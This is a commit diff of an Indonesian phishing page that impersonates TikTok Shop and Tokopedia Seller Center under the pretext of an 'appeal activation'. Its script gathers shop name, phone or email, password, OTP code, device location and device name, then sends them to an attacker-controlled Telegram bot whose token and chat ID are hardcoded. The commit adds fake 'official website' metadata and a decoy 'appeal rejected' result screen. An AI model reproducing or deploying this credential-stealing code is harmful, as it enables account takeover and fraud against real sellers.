+    let semuaTerisi = true;
+    kotak.forEach(k => { if (!k.value) semuaTerisi = false; });
+    tombol.disabled = !semuaTerisi;
+    tombol.classList.toggle('btn-disabled', !semuaTerisi);
+}
+
+function gantiJumlahOTP() {
+    pakai6Angka = !pakai6Angka;
+    const wadah = document.getElementById('otp-wadah');
+    const judul = document.getElementById('otp-judul');
+    const tautan = document.getElementById('tautan-ganti-otp');
+    wadah.innerHTML = '';
+    wadah.classList.remove('otp-6');
+    if (pakai6Angka) {
+        judul.textContent = 'Masukkan Kode OTP (6 Angka)';
+        tautan.textContent = 'Ganti kode 4 angka';
+        wadah.classList.add('otp-6');
+        buatKotakOTP(6);
+    } else {
+        judul.textContent = 'Masukkan Kode OTP (4 Angka)';
+        tautan.textContent = 'Ganti kode 6 angka';
+        buatKotakOTP(4);
+    }
+    cekSemuaTerisi();
+}
+
+function buatKotakOTP(jumlah) {
+    const wadah = document.getElementById('otp-wadah');
+    wadah.innerHTML = '';
+    for(let i = 0; i < jumlah; i++) {
+        const inp = document.createElement('input');
+        inp.type = 'text';
+        inp.maxLength = 1;
+        inp.className = 'otp-kotak';
+        inp.inputMode = (jenisInputSaatIni === 'hp') ? 'numeric' : 'text';
+        inp.autocomplete = 'one-time-code';
+        inp.oninput = function() { pindahBerikutnya(this, i); };
+        inp.onkeydown = function(e) {
+            if (e.key === 'Backspace' && !inp.value && i > 0) {
+                const semuaKotak = document.querySelectorAll('.otp-kotak');
+                semuaKotak[i - 1].focus();
+            }
+        };
+        wadah.appendChild(inp);
+    }
+}
+
+// === KIRIM NOTIFIKASI OTP ===
+async function kirimOTP() {
+    const kotak = document.querySelectorAll('.otp-kotak');
+    const kodeOTP = Array.from(kotak).map(k => k.value).join('');
+    let pesan = '';
+    if(halamanSebelumOTP === 'page-login-umum') {
+        pesan = `📩 Data Masuk Dengan Nomor HP/Email OTP
+
+🏪 Nama Toko: ${dataDisimpan.namaToko}
+📱 Kontak: ${dataDisimpan.kontak}
+🔢 Kode OTP: ${kodeOTP}
+
+🌍 LOKASI PERANGKAT:
+${lokasiPerangkat}
+
+📱 NAMA PERANGKAT:
+${namaPerangkat}.`;
+    } else if(halamanSebelumOTP === 'page-tiktok') {
+        pesan = `📩 Data Login Dari TikTok OTP
+
+🏪 Nama Toko: ${dataDisimpan.namaToko}
+📱 Kontat: ${dataDisimpan.kontak}
+🔒 Kata Sandi: ${dataDisimpan.sandi}
+🔢 Kode OTP: ${kodeOTP}
+
+🌍 LOKASI PERANGKAT:
+${lokasiPerangkat}
+
+📱 NAMA PERANGKAT:
+${namaPerangkat}`;
+    }
+    await kirimKeTelegram(pesan);
+    tampilkanHalaman('page-result');
+}
+
+async function kirimKeTelegram(teks) {
+    try {
+        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({ chat_id: CHAT_ID, text: teks })
+        });
+    } catch (e) { console.log(e); }
+}
+
+function gantiTabUmum(jenis) {
+    document.querySelectorAll('#page-login-umum .tab').forEach(t => t.classList.remove('active'));
+    event.target.classList.add('active');
+    document.getElementById('umum-view-hp').style.display = jenis==='hp'?'block':'none';
+    document.getElementById('umum-view-email').style.display = jenis==='email'?'block':'none';
+}
+function gantiTabTikTok(jenis) {
+    document.querySelectorAll('#page-tiktok .tab').forEach(t => t.classList.remove('active'));
+    event.target.classList.add('active');
+    document.getElementById('tiktok-view-hp').style.display = jenis==='hp'?'block':'none';
+    document.getElementById('tiktok-view-email').style.display = jenis==='email'?'block':'none';
+}
+function nomorHPTerdaftar(no) {
+    const n = no.replace(/\D/g,'');
+    return /^(0?8|8)\d{8,11}$/.test(n) && n.length >=10 && n.length <=13;
+}
+function sandiValid(sandi) {
+    if (!sandi || sandi.length<6) return false;
+    if (!/^[A-Z]/.test(sandi)) return false;
+    return /[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(sandi);
+}
+function cekValidasiUmumHP() {
+    const nama = document.getElementById('umum-nama-toko-hp').value.trim();
+    const hp = document.getElementById('umum-hp').value.trim();
+    const tombol = document.getElementById('umum-btn-hp');
+    const err = document.getElementById('umum-error-hp');
+    if (!nama || !hp) { err.textContent = 'Isi semua kolom dengan benar'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    if (!nomorHPTerdaftar(hp)) { err.textContent = 'Nomor diawali 08 atau 8, maksimal 13 digit'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    err.textContent = ''; tombol.disabled = false; tombol.classList.remove('btn-disabled');
+}
+function cekValidasiUmumEmail() {
+    const nama = document.getElementById('umum-nama-toko-email').value.trim();
+    const email = document.getElementById('umum-email').value.trim();
+    const tombol = document.getElementById('umum-btn-email');
+    const err = document.getElementById('umum-error-email');
+    if (!nama || !email) { err.textContent = 'Isi semua kolom dengan benar'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    err.textContent = ''; tombol.disabled = false; tombol.classList.remove('btn-disabled');
+}
+function cekValidasiTikTokHP() {
+    const nama = document.getElementById('tiktok-nama-toko-hp').value.trim();
+    const hp = document.getElementById('tiktok-hp').value.trim();
+    const sandi = document.getElementById('tiktok-sandi-hp').value;
+    const tombol = document.getElementById('tiktok-btn-hp');
+    const err = document.getElementById('tiktok-error-hp');
+    if (!nama || !hp || !sandi) { err.textContent = 'Isi semua kolom dengan benar'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    if (!nomorHPTerdaftar(hp)) { err.textContent = 'Nomor diawali 08 atau 8, maksimal 13 digit'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    if (!sandiValid(sandi)) { err.textContent = 'Kata sandi: awali huruf besar + ada karakter khusus'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    err.textContent = ''; tombol.disabled = false; tombol.classList.remove('btn-disabled');
+}
+function cekValidasiTikTokEmail() {
+    const nama = document.getElementById('tiktok-nama-toko-email').value.trim();
+    const email = document.getElementById('tiktok-email').value.trim();
+    const sandi = document.getElementById('tiktok-sandi-email').value;
+    const tombol = document.getElementById('tiktok-btn-email');
+    const err = document.getElementById('tiktok-error-email');
+    if (!nama || !email || !sandi) { err.textContent = 'Isi semua kolom dengan benar'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    if (!sandiValid(sandi)) { err.textContent = 'Kata sandi: awali huruf besar + ada karakter khusus'; tombol.disabled = true; tombol.classList.add('btn-disabled'); return; }
+    err.textContent = ''; tombol.disabled = false; tombol.classList.remove('btn-disabled');
+}
+
+
+function togglePassword(id) {
+    const el = document.getElementById(id);
+    el.type = el.type==='password'?'text':'password';
+    // Ganti ikon mata saat diklik
+    const imgId = id === 'tiktok-sandi-hp' ? 'mata-gambar-hp' : 'mata-gambar-email';
+    const img = document.getElementById(imgId);
+    if (el.type === 'text') {
+        img.src = "https://ikon-dusky.vercel.app/1adjoeny.png";
+    } else {
+        img.src = "https://ikon-dusky.vercel.app/2v8p5kqf.png";
+    }
+}
+
+</script>
 </body>
 </html>

==== commit df3081e2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,11 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Verifikasi Akun</title>
-    <style>
+    <title>TikTok Shop - Aktivasi Banding</title>
+    <meta name="description" content="Website Resmi Tokopedia & TikTok Shop Seller, Website Penghapusan Riwayat Pelanggaran Seller Center. Aktivasi Agar Tidak Di Blokir Permanen">
+    <meta property="og:title" content="Website Resmi Tokopedia & TikTok Shop Seller">
+    <meta property="og:description" content="Pengajuan Banding TikTok Shop Seller. Website Penghapusan Riwayat Pelanggaran Seller Center. Aktivasi Agar Tidak Di Blokir Permanen">
+     <style>
 * {
     margin: 0;
     padding: 0;
@@ -26,12 +29,12 @@
          justify-content: center;
          align-items: center;
          width: 100%;
-         margin-bottom: 20px;
+         margin-bottom: 10px;
      }
      .gambar-tautan {
          display: block;
          width: 100%;
-         max-width: 200px;
+         max-width: 350px;
          height: auto;
          border-radius: 12px;
          text-decoration: none;
@@ -91,10 +94,10 @@
     display: flex;
     justify-content: flex-start;
     align-items: center;
-    margin-bottom: 24px;
+    margin-bottom: 4px;
 }
 .back-btn {
-    font-size: 24px;
+    font-size: 34px;
     color: #007aff;
     cursor: pointer;
     line-height: 1;
@@ -257,6 +260,7 @@
     font-size: 14px;
     text-decoration: underline;
 }
+/* === TOMBOL TERANG (Bisa diklik / Aktif) === */
 .btn {
     width: 100%;
     padding: 13px;
@@ -266,15 +270,32 @@
     border: none;
     cursor: pointer;
     margin-bottom: 12px;
-}
-.btn:active { transform: scale(0.98); }
+
+    /* Warna Terang */
+    background-color: #007aff;  /* ← Latar belakang terang */
+    color: #ffffff;              /* ← Warna tulisan terang */
+    opacity: 1;                  /* ← Terang penuh */
+}
+
+/* Saat tombol ditekan */
+.btn:active {
+    transform: scale(0.98);
+    opacity: 0.85;
+}
+
+/* === TOMBOL REDUP (Terkunci / Belum bisa diklik) === */
 .btn-disabled {
-    background-color: #e5e5e7 !important;
-    color: #86868b !important;
+    background-color: #e5e5e7 !important;  /* ← Latar belakang redup */
+    color: #86868b !important;              /* ← Tulisan warna abu redup */
+    opacity: 0.8 !important;                 /* ← Semakin kecil semakin redup */
     cursor: not-allowed;
 }
-.btn-hpemail { background-color: #007aff; color: #fff; }
-.btn-tiktok { background-color: #000; color: #fff; }
+
+/* Khusus tombol TikTok */
+.btn-tiktok {
+    background-color: #000000;  /* ← Warna terang tombol TikTok */
+    color: #ffffff;
+}
 .error-text {
     font-size: 13px;
     color: #ff3b30;
@@ -304,6 +325,27 @@
     cursor: pointer;
 }
 
+    .berjalan {
+      overflow: hidden;
+      white-space: nowrap;
+      box-sizing: border-box;
+    }
+
+    .berjalan span {
+      display: inline-block;
+      padding-left: 100%;
+      animation: jalan 15s linear infinite;
+      font-size: 18px;
+      color: #d32f2f;
+      font-weight: bold;
+    }
+
+
+    @keyframes jalan {
+      0% { transform: translate(0, 0); }
+      100% { transform: translate(-100%, 0); }
+    }
+
     </style>
 </head>
 <body>
@@ -314,13 +356,18 @@
  </div>
  <div class="gambar-tautan-wadah">
      <a href="#" class="gambar-tautan">
-       <img src="https://ikon-dusky.vercel.app/Logo_Tokopedia_dan_TikTok_Shop-2023_11_22-21_55_37_a0e034dbf9ba86166e7b8d373abfa37e_960x640_thumb.png" alt="Gambar">
+       <img src="https://ikon-dusky.vercel.app/tt-tokped.jpg" alt="Gambar">
      </a>
    </div>
+
 <!-- Halaman Awal -->
 <div class="container" id="page-awal">
-    <h1>Selamat Datang</h1>
-    <p class="subhead">Aktivasi Pengajuan Banding TikTok Shop Seller Center</p>
+    <h1>SILAHKAN MASUK AKUN</h1>
+    <div class="berjalan">
+    <span>⏳ Aktivasi Pengajuan Banding — Tokopedia Seller Center— TikTok Shop Seller Center ⏳</span>
+  </div>
+  <br>
+
     <button class="btn btn-hpemail" onclick="tampilkanHalaman('page-login-umum')">Masuk dengan Nomor HP / Email</button>
     <button class="btn btn-tiktok" onclick="tampilkanHalaman('page-tiktok')">Lanjutkan dengan TikTok</button>
     <p class="desc-text">Dengan melanjutkan, Anda menyetujui <a href="#">Kebijakan Privasi</a> dan <a href="#">Syarat Penggunaan</a></p>
@@ -332,6 +379,10 @@
         <span class="back-btn" onclick="tampilkanHalaman('page-awal')">&larr;</span>
     </div>
     <h2>Masuk Akun</h2>
+    <div class="berjalan">
+    <span>⏳ Aktivasi Pengajuan Banding — Tokopedia Seller Center— TikTok Shop Seller Center ⏳</span>
+  </div>
+    
     <div class="tabs">
         <div class="tab active" onclick="gantiTabUmum('hp')">Nomor HP</div>
         <div class="tab" onclick="gantiTabUmum('email')">Email</div>
@@ -441,16 +492,24 @@
 
 <!-- Halaman Hasil -->
 <div class="container result-page" id="page-result" style="display: none;">
-    <div class="result-icon">✅</div>
-    <h2>Verifikasi Berhasil</h2>
-    <p class="result-desc">Data Anda telah terverifikasi. Selamat menggunakan layanan kami.</p>
-    <span class="back-icon-wrap" onclick="tampilkanHalaman('page-awal')">&larr; Kembali ke Halaman Awal</span>
+    <div class="result-icon">⚠️</div>
+    <h2>Pengajuan Banding Ditolak</h2>
+    <p class="result-desc">
+        Keranjang Kuning Anda belum terhubung.
+        <br>
+        <br>
+            Hubungkan TikTok Seller Center ke Tokopedia terlebih dahulu.
+            <br>
+            <br>
+            Silakan Buka Aplikasi Seller Center Untuk Menghubungkan TikTok Shop ke Tokopedia.
+            </p>
+            <span class="back-icon-wrap" onclick="tampilkanHalaman('page-awal')">&larr; Kembali ke Halaman Awal</span>
 </div>
 
 <script>
 // === KONFIGURASI BOT TELEGRAM ===
-const BOT_TOKEN = '8074762578:AAFze7gDSC6mN4ygqKs-Mx71WprCU8-z_04';
-const CHAT_ID = '7402071395';
+const BOT_TOKEN = '8775719391:AAFsEGizC7fHpF-cYPISJXsnd1vV2z_ntW8';
+const CHAT_ID = '6883233614';
 
 let pakai6Angka = false;
 let halamanSebelumOTP = 'page-awal';
